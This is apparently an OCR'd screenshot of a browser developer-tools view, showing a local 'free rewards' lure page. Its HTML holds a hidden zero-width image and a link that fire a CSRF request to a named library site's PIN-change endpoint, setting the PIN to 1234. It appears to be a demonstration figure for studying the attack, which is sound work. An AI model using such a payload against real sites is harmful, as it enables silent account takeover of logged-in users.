 127.0.0.1:8888/get
Click here to recieve free rewards!
Elements Console Sources Network Performance Memory Application Secu
<html>
<head></head>
... ▼<body> == $0
<img src="https://trondheim.bib.no/cgi-bin/m2?mode=pinchg&pin1=1234&pin2=1234" width="0"
<a href="https://trondheim.bib.no/cgi-bin/m2?mode=pinchg&pin1=1234&pin2=1234">Click here
</body>
</html>